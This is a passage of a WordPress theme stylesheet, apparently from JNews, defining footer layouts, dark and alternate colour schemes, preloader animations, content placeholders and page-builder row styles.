.jeg_footer.custom textarea {
    border: 0
}

.jeg_footer .copyright {
    margin-bottom: 1em;
    font-size: 12px
}

.jeg_footer_secondary {
    border-top: 1px solid #e0e0e0;
    padding: 30px 0 40px;
    color: #999;
    font-size: 13px
}

.jeg_footer_secondary a {
    color: #666
}

.jeg_footer_bottom {
    background: #fff;
    padding: 20px 0;
    color: #a8a8aa
}

.jeg_footer_bottom a {
    color: #53585c
}

.jeg_footer_bottom p.copyright {
    margin-bottom: 0
}

.jeg_footer.dark .jeg_footer_bottom {
    background: #141414;
    color: #a8a8aa
}

.jeg_footer.dark .jeg_footer_bottom a {
    color: #eee
}

.jeg_footer.dark .jeg_footer_bottom a:hover {
    color: #f5f5f5
}

.footer_right {
    float: right;
    text-align: right
}

.footer_center {
    float: none;
    text-align: center
}

.jeg_footer hr {
    border-color: #e0e0e0
}

.footer2col {
    columns: 130px 2
}

.footer-holder .jeg_social_icon_block,
.jeg_menu_footer {
    display: inline-block
}

.jeg_menu_footer {
    margin-bottom: 1em
}

.jeg_footer_bottom .jeg_menu_footer {
    margin-bottom: 0
}

.jeg_menu_footer li {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
    white-space: nowrap
}

.jeg_menu_footer .empty-menu {
    white-space: normal
}

.jeg_menu_footer li:not(:last-child):after {
    content: "/";
    margin-right: 6px;
    color: #e0e0e0
}

.footer_right .jeg_menu_footer li:not(:last-child):after {
    margin: 0 0 0 6px
}

.dark .jeg_menu_footer li:not(:last-child):after {
    color: hsla(0, 0%, 100%, .3)
}

.jeg_menu_footer li a {
    font-size: 13px;
    position: relative;
    margin: 0 6px 0 0;
    transition: color .2s ease
}

.footer_right .jeg_menu_footer li a {
    margin: 0 0 0 6px
}

.jeg_footer_social {
    padding: 30px 0
}

.jeg_footer_social .socials_widget {
    text-align: center
}

.jeg_footer_social .socials_widget span {
    text-transform: uppercase;
    font-weight: 700
}

.jeg_footer_social .socials_widget a {
    margin: 0 20px
}

.jeg_social_icon_block.nobg a .fa {
    font-size: 16px
}

.jeg_footer.custom .jeg_social_icon_block a:hover .fa {
    opacity: 1
}

.jeg_social_icon_block a {
    margin-bottom: 0 !important
}

@media only screen and (min-width:1024px) {
    .footer_right .socials_widget,
    .footer_right .socials_widget.nobg a {
        margin-left: 1em
    }
    .footer_right .socials_widget a {
        margin-right: 0;
        margin-bottom: 0;
        margin-left: 5px
    }
}

ul.instagram-pics {
    list-style-type: none;
    margin: 0
}

.jeg_footer_social .socials_widget a:first-child {
    margin-left: 0
}

.jeg_footer_social .socials_widget a:last-child {
    margin-right: 0
}

.jeg_footer_2 .jeg_footer_primary {
    padding-bottom: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.jeg_footer_2 .footer_column {
    vertical-align: top;
    border-color: #e0e0e0;
    border-style: solid;
    border-right-width: 1px;
    padding: 10px 0 10px;
}

.jeg_footer_2 .footer_column:last-child {
    border-right: 0
}

@media (min-width:1024px) {
    .jeg_footer .col-md-2 .widget_categories>ul,
    .jeg_footer .vc_col-sm-2 .widget_categories>ul,
    .jeg_footer_2 .footer_column:nth-child(3) .footer_widget.widget_categories>ul {
        columns: 1;
        column-gap: 0
    }
    .jeg_footer .col-md-2 .widget_categories li li,
    .jeg_footer .vc_col-sm-2 .widget_categories li li,
    .jeg_footer_2 .footer_column .widget_categories li li,
    .jeg_footer_2 .footer_column .widget_nav_menu li li {
        padding-left: 0
    }
}

@media (min-width:992px) and (max-width:1198px) {
    .jeg_footer_2 .footer_column {
        width: 23.333333333%;
        padding-bottom: 10px 20px 40px
    }
    .jeg_footer_2 .footer_column:first-child {
        width: 30%
    }
    .jeg_footer_2 .footer_column .footer_widget.widget_categories>ul {
        columns: 1;
        column-gap: 0
    }
    .jeg_footer_2 .jeg_inline_subscribeform .mc4wp-form-fields p {
        margin-bottom: 0
    }
    .jeg_footer_2 .mc4wp-form {
        text-align: center
    }
    .jeg_footer_2 .mc4wp-form-fields p {
        display: block;
        line-height: 1.4
    }
    .jeg_footer_2 .mc4wp-form input[type=email],
    .jeg_footer_2 .mc4wp-form input[type=submit],
    .jeg_footer_2 .mc4wp-form input[type=text] {
        text-align: center;
        position: relative !important;
        margin: .5em auto !important;
        padding: 0 1em;
        width: 100% !important
    }
    .jeg_footer_2 .footer_widget .mc4wp-form {
        text-align: left
    }
}

.jeg_footer_3 .jeg_footer_primary {
    padding: 10px 0
}

.jeg_footer_4 .jeg_footer_primary {
    padding: 10px 0 20px
}

.jeg_footer_4 .jeg_footer_secondary {
    padding: 20px 0 30px
}

.jeg_footer_5 .footer_logo {
    margin-bottom: 20px
}

.jeg_footer_5 .jeg_footer_social {
    border-bottom: 1px solid #e0e0e0
}

.jeg_footer_5.dark .jeg_footer_social {
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_footer_5 .jeg_footer_primary {
    padding: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.jeg_footer_5 .footer_column {
    float: none;
    vertical-align: top;
    text-align: center;
    padding: 10px 0 10px;
    border-right: 1px solid #e0e0e0
}

.jeg_footer_5 .footer_column:last-child {
    border-right: 0
}

.jeg_footer_5 .jeg_footer_secondary {
    padding: 30px 0 20px
}

.jeg_footer_5 .jeg_scroll_top {
    margin: 10px 0
}

@media (min-width:992px) and (max-width:1024px) {
    .jeg_footer_5 .footer_column .footer_widget.widget_categories>ul {
        columns: 1;
        column-gap: 0
    }
}

.jeg_footer_5 .footer_column .widget_categories li li,
.jeg_footer_5 .footer_column .widget_nav_menu li li {
    padding-left: 0
}

.jeg_footer_6 .jeg_footer_primary {
    padding: 10px 0 10px;
    max-width: 540px;
    margin: auto;
    text-align: center
}

.jeg_footer_6 .footer_logo {
    margin-bottom: 20px
}

.jeg_footer_6 .widget_categories li li,
.jeg_footer_6 .widget_nav_menu li li {
    padding-left: 0
}

.footer_dark,
.jeg_footer.dark .jeg_footer_content {
    background: #212121;
    color: #a8a8aa
}

.jeg_footer.dark .jeg_footer_content a,
.jeg_footer.dark h1,
.jeg_footer.dark h2,
.jeg_footer.dark h3,
.jeg_footer.dark h4,
.jeg_footer.dark h5,
.jeg_footer.dark h6,
.jeg_footer .footer_dark a,
.jeg_footer .footer_dark h1,
.jeg_footer .footer_dark h2,
.jeg_footer .footer_dark h3,
.jeg_footer .footer_dark h4,
.jeg_footer .footer_dark h5,
.jeg_footer .footer_dark h6 {
    color: hsla(0, 0%, 100%, .8)
}

.jeg_footer.dark .jeg_scroll_top a {
    color: #a8a8aa
}

.jeg_footer.dark .jeg_footer_content a:hover,
.jeg_footer .footer_dark a:hover {
    color: #fff
}

.jeg_footer.dark .socials_widget a:hover .fa,
.jeg_footer .footer_dark .socials_widget a:hover .fa {
    color: inherit;
    opacity: 1
}

.jeg_footer.dark .jeg_footer_secondary {
    color: #a8a8aa
}

.jeg_footer.dark .jeg_footer_heading_2 h3,
.jeg_footer.dark .jeg_footer_secondary,
.jeg_footer.dark hr,
.jeg_footer .footer_dark hr,
.jeg_footer_2.dark .footer_column,
.jeg_footer_5.dark .footer_column {
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_footer.dark .widget_tag_cloud a,
.jeg_footer .footer_dark .widget_tag_cloud a {
    background: hsla(0, 0%, 100%, .15)
}

.jeg_footer.dark .jeg_postblock .jeg_post_meta .fa,
.jeg_footer .footer_dark .jeg_postblock .jeg_post_meta .fa {
    color: #bdbdbd
}

.jeg_footer.dark .widget_categories li,
.jeg_footer .footer_dark .widget_categories li {
    color: #a8a8aa
}

.jeg_footer_custom .jeg_content {
    padding: 0
}

.jeg_footer_custom .wpb_content_element:last-child {
    margin-bottom: 0
}

.jeg_footer_custom .jeg_vc_content>p {
    display: none
}

.jnews-cookie-law-policy {
    display: none;
    position: fixed;
    z-index: 999;
    text-align: center;
    width: 100%;
    background: #fff;
    padding: 10px;
    bottom: 0;
    box-shadow: 0 0 1px rgba(0, 0, 0, .2), 0 2px 20px rgba(0, 0, 0, .15)
}

.jnews-cookie-law-policy .btn-cookie {
    margin-left: 10px;
    border-radius: 2px;
    height: 30px;
    line-height: 30px;
    text-transform: none
}

.compose-mode .jeg_footer .wpb_column>.wpb_wrapper>.vc_element:last-child>.wpb_content_element {
    margin-bottom: 0
}

.compose-mode .jeg_footer {
    overflow: hidden
}

.content-placeholder {
    padding: 30px 0 40px
}

.content-placeholder div[class*=placeholder_] {
    background: #f5f5f5
}

.content-placeholder .placeholder_title {
    height: 32px;
    margin-bottom: 10px
}

.content-placeholder .w60 {
    width: 60%
}

.content-placeholder .placeholder_title.w60 {
    margin-bottom: 20px
}

.content-placeholder .placeholder_img {
    height: 375px;
    margin-bottom: 30px
}

.content-placeholder .placeholder_text {
    height: 18px;
    margin-bottom: 1em
}

.content-placeholder .placeholder_widget {
    height: 200px;
    margin-bottom: 20px
}

.split-container {
    position: relative
}

.split-overlay {
    background: hsla(0, 0%, 100%, .8);
    display: none
}

.preview-slider-overlay,
.split-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0
}

.split-wrapper.loading+.split-overlay {
    display: block
}

.preloader_type .jeg_preloader {
    display: none
}

.preloader_type {
    width: 100%;
    height: 100%;
    position: relative
}

.preloader_type.preloader_circle .jeg_preloader.circle,
.preloader_type.preloader_dot .jeg_preloader.dot,
.preloader_type.preloader_square .jeg_preloader.square {
    display: block
}

.preloader_type.preloader_circle .jeg_preloader.circle {
    width: 100%;
    height: 100%
}

.preloader_type.preloader_square .jeg_preloader.square {
    width: 30px;
    height: 30px
}

.jnews_preloader_circle_outer {
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -30px
}

.jnews_preloader_circle_inner {
    margin: 0 auto;
    font-size: 15px;
    position: relative;
    text-indent: -9999em;
    border-top: .4em solid rgba(0, 0, 0, .2);
    border-right: .4em solid rgba(0, 0, 0, .2);
    border-bottom: .4em solid rgba(0, 0, 0, .2);
    border-left: .4em solid rgba(0, 0, 0, .6);
    transform: translateZ(0);
    animation: w .9s infinite linear
}

.jnews_preloader_circle_inner,
.jnews_preloader_circle_inner:after {
    border-radius: 50%;
    width: 60px;
    height: 60px
}

.preview-slider-overlay .jnews_preloader_circle_inner {
    border-top-color: hsla(0, 0%, 100%, .2);
    border-right-color: hsla(0, 0%, 100%, .2);
    border-bottom-color: hsla(0, 0%, 100%, .2);
    border-left-color: #fff
}

.preview-slider-overlay .jnews-cube-grid .jnews-cube {
    background-color: #fff;
    border: 1px solid #eee
}

.jeg_square {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 4px solid #555;
    top: 50%;
    animation: f 2s infinite ease
}

.jeg_square_inner {
    vertical-align: top;
    display: inline-block;
    width: 100%;
    background-color: #555;
    animation: g 2s infinite ease-in
}

@keyframes f {
    0% {
        transform: rotate(0deg)
    }
    25% {
        transform: rotate(180deg)
    }
    50% {
        transform: rotate(180deg)
    }
    75% {
        transform: rotate(1turn)
    }
    to {
        transform: rotate(1turn)
    }
}

@keyframes g {
    0% {
        height: 0%
    }
    25% {
        height: 0%
    }
    50% {
        height: 100%
    }
    75% {
        height: 100%
    }
    to {
        height: 0%
    }
}

@keyframes h {
    0%,
    20%,
    50%,
    80%,
    to {
        transform: translateY(0)
    }
    70% {
        transform: translateY(-10px)
    }
}

@keyframes i {
    0% {
        opacity: .5;
        transform: translate3d(30px, 0, 0)
    }
    to {
        opacity: 1;
        transform: none
    }
}

.jeg_fadeinright {
    animation-name: i
}

@keyframes j {
    0% {
        opacity: .5;
        transform: translate3d(-30px, 0, 0)
    }
    to {
        opacity: 1;
        transform: none
    }
}

@keyframes k {
    0% {
        opacity: 0;
        transform: translate3d(0, 30px, 0)
    }
    to {
        opacity: 1;
        transform: none
    }
}

.jeg_fadeinup {
    animation-name: k
}

@keyframes l {
    0% {
        transform: scale(0)
    }
    to {
        transform: scale(1);
        opacity: 0
    }
}

.wpb_row {
    margin-bottom: 0
}

.vc_column_container>.vc_column-inner,
.vc_row-no-padding .vc_column_container {
    padding-left: 0;
    padding-right: 0
}

.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid>li {
    margin-bottom: 30px
}

.vc_row.vc_row-flex>.jeg-vc-wrapper {
    width: 100%;
    box-sizing: border-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.vc_row.vc_row-flex>.jeg-vc-wrapper>.vc_column_container {
    display: -ms-flexbox;
    display: flex
}

.vc_row.vc_row-o-equal-height .jeg-vc-wrapper>.vc_column_container {
    -ms-flex-align: stretch;
    align-items: stretch
}

.vc_row.vc_row-flex .jeg-vc-wrapper>.vc_column_container>.jeg_wrapper {
    display: -ms-flexbox
}

.vc_row.vc_row-flex .jeg-vc-wrapper>.vc_column_container>.jeg_wrapper,
.vc_row.vc_row-flex>.vc_column_container>.jeg_wrapper {
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    z-index: 1
}

.vc_row.vc_row-o-content-top>.jeg-vc-wrapper>.vc_column_container>.jeg_wrapper,
.vc_row.vc_row-o-content-top>.vc_column_container>.jeg_wrapper {
    -ms-flex-pack: start;
    justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.jeg-vc-wrapper>.vc_column_container {
    -ms-flex-align: start;
    align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.jeg-vc-wrapper>.vc_column_container>.jeg_wrapper,
.vc_row.vc_row-o-content-bottom>.vc_column_container>.jeg_wrapper {
    -ms-flex-pack: end;
    justify-content: flex-end
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.jeg-vc-wrapper>.vc_column_container {
    -ms-flex-align: end;
    align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.jeg-vc-wrapper>.vc_column_container>.jeg_wrapper,
.vc_row.vc_row-o-content-middle>.vc_column_container>.jeg_wrapper {
    -ms-flex-pack: center;
    justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.jeg-vc-wrapper>.vc_column_container {
    -ms-flex-align: center;
    align-items: center
}

@media (-ms-high-contrast:active),
(-ms-high-contrast:none) {
    .vc_row.vc_row-flex .jeg-vc-wrapper>.vc_column_container>.jeg_wrapper>*,
    .vc_row.vc_row-flex>.vc_column_container>.jeg_wrapper>* {
        min-height: 1em
    }
}

.compose-mode .vc_empty-placeholder {
    margin-bottom: 0 !important
}

.compose-mode .vc_row[data-vc-full-width] {
    overflow: visible !important
}

.compose-mode .wpb_column>.wpb_wrapper>.vc_element:last-child>.wpb_content_element {
    margin-bottom: 35px
}

.compose-mode .vc_controls>.vc_controls-bc {
    z-index: 2
}

.compose-mode .vc_vc_row>.vc_parallax,
.compose-mode .vc_vc_row>[data-vc-full-width=true],
.compose-mode .vc_vc_row_inner,
.compose-mode .vc_vc_section>.vc_parallax,
.compose-mode .vc_vc_section>[data-vc-full-width=true],
.compose-mode .vc_vc_video {
    padding-top: 0
}

.compose-mode .vc_element:hover .jeg-vc-wrapper>.vc_element:before {
    content: "";
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    right: 0;
    bottom: 1px;
    outline: 1px dashed #ebebeb;
    outline: 1px dashed hsla(0, 0%, 49%, .4)
}

.compose-mode .vc_element:hover .footer_dark .jeg-vc-wrapper>.vc_element:before {
    outline-color: hsla(0, 0%, 97%, .4)
}

.ff-container {
    display: inline-block;
    position: relative;
    background: rgba(0, 0, 0, .5) url("[data-uri]") 50% no-repeat
}

.ff-container .ff-image {
    z-index: 0;
    vertical-align: top;
    background: rgba(0, 0, 0, .5);
    opacity: 0
}

.ff-container .ff-image.ff-image-ready {
    opacity: 1
}

.ff-container .ff-canvas {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    pointer-events: none;
    z-index: 1;
    vertical-align: top;
    opacity: 0
}

.ff-container .ff-canvas.ff-responsive {
    width: 100%
}

.ff-container .ff-canvas.ff-canvas-ready {
    transition: opacity .3s;
    opacity: 1
}

.ff-container .ff-canvas.ff-canvas-active {
    transition: none;
    opacity: 0
}

.ff-container.ff-responsive .ff-canvas-ready,
.ff-container.ff-responsive .ff-image {
    width: 100%
}

.ff-container>img {
    margin: 0 auto
}

.ff-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    cursor: pointer;
    background-color: rgba(0, 0, 0, .1);
    z-index: 2
}

.ff-control {
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0);
    display: inline-block;
    width: 72px;
    height: 72px;
    padding: 3px;
    border-radius: 72px;
    font-family: Open Sans, Arial, sans-serif;
    font-size: 20px;
    font-weight: 700;
    line-height: 66px;
    text-align: center;
    color: #fff;
    background-color: rgba(0, 0, 0, .4);
    left: 50%
}

.ff-container-active .ff-control {
    visibility: hidden
}

.ff-overlay.ff-container-active {
    background-color: transparent
}

.ff-control:before {
    content: " ";
    display: block;
    position: absolute;
    left: 3px;
    top: 3px;
    width: 66px;
    height: 66px;
    border: 3px dashed #fff;
    border-radius: 66px
}

.customize-partial-refreshing {
    position: relative;
    min-height: 30px;
    min-width: 30px;
    opacity: .7
}

.customize-partial-refreshing:after,
.customize-partial-refreshing:before {
    content: "";
    display: block;
    position: absolute
}

.customize-partial-refreshing:before {
    width: 100%;
    height: 100%;
    background: hsla(0, 0%, 82%, .9);
    z-index: 1
}

.customize-partial-refreshing:after {
    font-family: FontAwesome;
    content: "\F013";
    z-index: 2;
    left: 50%;
    top: 50%;
    margin-left: -12px;
    margin-top: -12px;
    font-size: 24px;
    color: #000;
    animation: a 2s infinite linear
}

.jspPane {
    margin-left: 0 !important
}

.jnews-edit-post .fa.fa-pencil:before {
    content: "\F040"
}

.jeg_menu .jnews-edit-post,
.jnews-edit-post {
    position: absolute;
    top: -15px;
    opacity: 0;
    z-index: 5;
    color: #fff;
    padding: 4px 8px;
    line-height: 20px;
    font-size: 13px;
    background-color: rgba(0, 0, 0, .4);
    transition: all .2s ease-in-out;
    font-weight: 500;
    visibility: hidden
}

.jnews-edit-post.left {
    color: #fff;
    left: 0;
    -moz-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.jnews-edit-post.right {
    right: 0;
    -moz-border-bottom-left-radius: 3px;
    border-bottom-left-radius: 3px
}

.jnews-edit-post .fa {
    margin: 0 2px;
    font-size: 13px;
    color: rgba(240, 245, 250, .6)
}

.jnews-edit-post:hover {
    background-color: rgba(0, 0, 0, .8);
    color: #fff;
    outline: 0
}

.jeg_newsfeed_item:hover .jnews-edit-post,
.jeg_popup_post .jeg_popup_content:hover .jnews-edit-post,
.jeg_post:hover .jnews-edit-post,
.jeg_slide_item:hover .jnews-edit-post {
    color: #fff !important;
    visibility: visible;
    opacity: 1;
    top: 0
}

.jeg_popup_post .jnews-edit-post span,
.jeg_sidefeed .jeg_pl_xs_3 .jnews-edit-post span,
.search-result-wrapper .jnews-edit-post span {
    display: none
}

#wp-admin-bar-jnews .fa {
    font-family: fontawesome;
    font-weight: 400 !important;
    font-size: 12px;
    width: 16px;
    padding-right: 5px;
    text-align: center;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jeg_relative {
    position: relative
}

.jeg_row_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.jeg_bottom_ribon,
.jeg_top_ribon {
    position: absolute;
    width: 100%;
    background-repeat: repeat-x;
    left: 0
}

.jeg_top_ribon {
    top: 0
}

.jeg_bottom_ribon {
    bottom: 0
}

#wpwrap #wp-admin-bar-jnews .ab-icon:before {
    content: "";
    background: url(image/dashboard.png) 50% no-repeat;
    opacity: .6;
    width: 20px;
    height: 20px;
    display: block;
    top: 3px
}

#wpwrap #wp-admin-bar-jnews:hover .ab-icon:before {
    opacity: 1 !important
}

.jeg_block_icon_link i {
    line-height: 42px;
    height: 42px;
    width: 42px;
    font-size: 26px;
    margin-right: 8px;
    display: inline-block;
    float: left;
    text-align: center;
    color: #ccc
}

.jeg_block_icon_desc_span span {
    color: #999
}

.jeg_iconlink .jeg_block_icon_desc_span span,
.jeg_iconlink .jeg_block_icon_link i {
    transition: all .1s ease-in-out
}

.jeg_iconlink:hover .jeg_block_icon_link i {
    color: #999
}

.jeg_iconlink:hover .jeg_block_icon_desc_span span {
    color: #666
}

.jeg_block_icon_desc {
    line-height: 16px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
    min-height: 38px
}

.jeg_block_icon_desc h3 {
    margin: 0;
    font-size: 14px;
    font-weight: 700
}

.jeg_iconlink {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 8px;
    padding-bottom: 8px
}

.jeg_block_icon_desc_span {
    font-size: 12px;
    margin-top: 2px
}

.jeg_iconlink:last-child {
    border-bottom: 0
}

.jeg_vertical_menu {
    min-width: 150px;
    border-top: 6px solid #000;
    margin-right: 10px
}

.jeg_vertical_menu a {
    font-weight: 700;
    color: #000;
    font-size: 15px
}

.jeg_vertical_menu .menu {
    margin-top: 4px;
    margin-left: 2px
}

.alt.jeg_block_title,
.alt .jeg_block_title,
.jeg_breakingnews.alt .jeg_news_ticker a,
.jeg_carousel .jeg_postblock_carousel_3 .jeg_post_title a,
.jeg_iconlink.alt .jeg_block_icon_desc h3,
.jeg_meganav_bar.alt,
.jeg_meganav_bar.alt.jeg_splitpost_bar .current_title,
.jeg_postblock.alt .jeg_block_loadmore a,
.jeg_postblock.alt .jeg_block_nav a,
.jeg_postblock.alt .jeg_post_title a,
.jeg_postblock.alt.jeg_postblock_27 .jeg_pl_md_4 .jeg_post_title a,
.jeg_postblock.alt .jeg_readmore,
.jeg_postblock.alt .okayNav__menu-toggle.icon--active span,
.jeg_postblock.alt .owl-carousel .owl-dot,
.jeg_postblock.alt .owl-carousel .owl-nav .owl-next,
.jeg_postblock.alt .owl-carousel .owl-nav .owl-prev,
.jeg_review_search.alt .jeg_pagenav_1 .page_nav,
.jeg_review_search.alt .jeg_pagenav_1 .page_number,
.jeg_review_search.alt .jeg_post_title a {
    color: #fff
}

.jeg_iconlink.alt,
.jeg_iconlink.alt .jeg_block_icon_link i,
.jeg_postblock.alt .jeg_meta_author a,
.jeg_postblock.alt .jeg_meta_footer .jeg_meta_author a,
.jeg_postblock.alt .jeg_meta_footer .jeg_meta_comment a,
.jeg_postblock.alt .jeg_post_excerpt p,
.jeg_postblock.alt .jeg_post_meta,
.jeg_postblock.alt .jeg_post_meta a,
.jeg_postblock.alt.jeg_postblock_27 .jeg_pl_md_4 .jeg_post_meta,
.jeg_postblock.alt .jeg_subcat_list>li>a,
.jeg_postblock.alt .okayNav__nav--invisible a,
.jeg_review_search.alt {
    color: #eee
}

.jeg_postblock.alt .jeg_block_nav a.disabled {
    color: #999
}

.jeg_postblock.alt .jeg_meta_footer .label,
.jeg_postblock.alt.jeg_postblock_27 .jeg_post_excerpt {
    color: #ccc
}

.jeg_breakingnews.alt .jeg_news_ticker_arrow,
.jeg_postblock.alt .okayNav__nav--invisible,
.jeg_review_search.alt .review-search-form {
    background: #fff
}

.jeg_postblock.alt .jeg_block_loadmore a:after,
.jeg_postblock.alt .jeg_block_loadmore a:before,
.jeg_postblock.alt .jeg_block_nav a:hover:not(.disabled),
.jeg_postblock.alt .owl-carousel .owl-nav div:hover {
    background: hsla(0, 0%, 100%, .3)
}

.jeg_breakingnews.alt .jeg_news_ticker_arrow:hover,
.jeg_postblock.alt .jeg_block_loadmore a,
.jeg_postblock.alt .jeg_block_nav a {
    background: rgba(0, 0, 0, .4)
}

.jeg_postblock.alt .jeg_block_nav:after,
.jeg_postblock.alt .jeg_block_nav:before {
    border-color: hsla(0, 0%, 100%, .1)
}

.jeg_postblock.alt .jeg_block_nav a,
.jeg_postblock.alt .owl-carousel .owl-dot,
.jeg_postblock.alt .owl-carousel .owl-nav .owl-next,
.jeg_postblock.alt .owl-carousel .owl-nav .owl-prev {
    border-color: hsla(0, 0%, 100%, .3)
}

.jeg_heropost_14.alt .jeg_pl_lg_7,
.jeg_heropost_14.alt .jeg_pl_lg_7 .jeg_postblock_content,
.jeg_heropost_14.alt .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,
.jeg_postblock.alt .jeg_pl_lg_card .jeg_inner_post,
.jeg_postblock.alt .jeg_pl_lg_card .jeg_postblock_content,
.jeg_postblock.alt .jeg_pl_md_card .jeg_inner_post,
.jeg_postblock.alt .jeg_pl_md_card .jeg_postblock_content {
    background: #000
}

.alt.jeg_block_heading_2,
.jeg_postblock.alt .jeg_block_heading_2,
.jeg_postblock.alt .module-overlay,
.jeg_review_search.alt .module-overlay {
    background: rgba(0, 0, 0, .2)
}

.jeg_postblock.alt .okayNav__menu-toggle span {
    background: #ccc
}

.jeg_breakingnews.alt .jeg_news_ticker_arrow {
    border-color: #444;
    color: #aaa
}

.jeg_iconlink.alt {
    border-color: #333
}

.jeg_block_heading_1.alt,
.jeg_block_heading_6.alt,
.jeg_postblock.alt .jeg_block_heading_1,
.jeg_postblock.alt .jeg_block_heading_6 {
    border-color: hsla(0, 0%, 100%, .2)
}

.jeg_postblock.alt .okayNav__nav--invisible a {
    color: #333
}

.jeg_heropost_14.alt .jeg_pl_lg_7,
.jeg_heropost_14.alt .jeg_pl_sm_2:after,
.jeg_postblock.alt .jeg_block_loadmore a,
.jeg_postblock.alt .jeg_meta_footer,
.jeg_postblock.alt .jeg_meta_footer>div,
.jeg_postblock.alt .jeg_pl_lg_8:not(:last-of-type),
.jeg_postblock.alt .jeg_pl_lg_9,
.jeg_postblock.alt.jeg_postblock_16 .jeg_posts.jeg_load_more_flag,
.jeg_postblock.alt.jeg_postblock_24 .jeg_pl_xs_4 .jeg_postblock_content,
.jeg_postblock.alt.jeg_postblock_25 .jeg_post {
    border-color: hsla(0, 0%, 100%, .2)
}

.jeg_postblock.alt .jeg_pl_lg_6 {
    border-color: hsla(0, 0%, 100%, .1)
}

.jeg_postblock.alt .jeg_pl_md_card .jeg_postblock_content {
    padding: 12px 20px 10px
}

.jeg_postblock.alt .jeg_pl_lg_card .jeg_postblock_content {
    padding: 15px 30px
}

.jeg_breakingnews.alt .jeg_news_ticker {
    border-color: hsla(0, 0%, 100%, .2);
    background: rgba(0, 0, 0, .1)
}

.jeg_breakingnews.alt .jeg_news_ticker_item .post-date {
    color: #ddd
}

.jeg_meganav_bar.alt {
    border: 1px solid #666;
    background: #222
}

.jeg_heropost_14.alt .jeg_pl_lg_7 {
    background: transparent
}

.alt .jeg_meta_footer .jeg_post_share a,
.alt .jeg_pl_xs_2:before,
.alt .jeg_pl_xs_4 .jeg_postblock_content:before,
.alt .jeg_post_meta .fa,
.alt .jeg_post_meta .jpwt-icon {
    color: #fff
}

.jeg_postblock_28.alt .show_border article,
.jeg_postblock_29.alt .show_border article {
    border-color: hsla(0, 0%, 100%, .2)
}

.jeg_postblock_30.alt .jeg_pl_lg_7 {
    background: transparent;
    border-color: hsla(0, 0%, 100%, .2)
}

.alt .jeg_pl_sm_2:after {
    border-color: hsla(0, 0%, 100%, .2)
}

.alt #breadcrumbs .breadcrumb_last_link a,
.alt #breadcrumbs a,
.alt .a:hover,
.alt .content-inner,
.alt .entry-content .dropcap,
.alt .entry-content blockquote p:last-child,
.alt .entry-header .jeg_meta_bookmark a,
.alt .entry-header .jeg_meta_comment a,
.alt .entry-header .jeg_meta_donation a,
.alt .entry-header .jeg_meta_like a,
.alt .entry-header .jeg_post_title,
.alt .gallery-caption,
.alt .jeg_author_content,
.alt .jeg_author_socials a,
.alt .jeg_block_title,
.alt .jeg_hero_style_7,
.alt .jeg_meta_category a,
.alt .jeg_post_source span,
.alt .jeg_post_tags span,
.alt .jeg_post_title a,
.alt .jeg_post_via span,
.alt .jeg_splitpost_bar .current_title,
.alt .jeg_video_playlist_title,
.alt .wp-caption .wp-caption-text,
.alt a:focus,
.alt h1,
.alt h1.jeg_post_title,
.alt h2,
.alt h3,
.alt h4,
.alt h5,
.alt h6,
.alt label {
    color: #fff
}

.custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta.alt,
.custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta.alt .jeg_meta_bookmark a,
.custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta.alt .jeg_meta_comment a,
.custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta.alt .jeg_meta_donation a,
.custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta.alt .jeg_meta_like a,
.jeg_custom_share_wrapper.alt .jeg_share_stats,
.jeg_custom_share_wrapper.alt .jeg_share_stats>div {
    color: #f0f0f0
}

.alt .jeg_post_source a,
.alt .jeg_post_tags a,
.alt .jeg_post_via a {
    color: #fff;
    background: #474747
}

.alt .comment-respond,
.alt .jeg_authorbox,
.alt .jeg_prevnext_post {
    border-color: hsla(0, 0%, 100%, .2)
}

.alt .chosen-container-single,
.alt .chosen-single,
.alt input:not([type=submit]),
.alt select,
.alt textarea:not([name=comment]) {
    background: hsla(0, 0%, 100%, .1);
    border-color: hsla(0, 0%, 100%, .3);
    color: #eee
}

.alt .jeg_block_heading_1,
.alt .jeg_block_heading_6,
.alt .jeg_postblock .jeg_block_heading_1,
.alt .jeg_postblock .jeg_block_heading_6,
.alt .jeg_postblock .okayNav__nav--invisible a {
    border-color: hsla(0, 0%, 100%, .2)
}

.alt .jeg_post_subtitle {
    color: #e6e6e6
}

.elementor-element .jegStickyHolder {
    width: 100%;
    padding-top: 10px
}

@media only screen and (min-width:736px) {
    .jnews_inline_related_post_wrapper.half {
        width: 320px
    }
    .jnews_inline_related_post_wrapper.half.left {
        float: left;
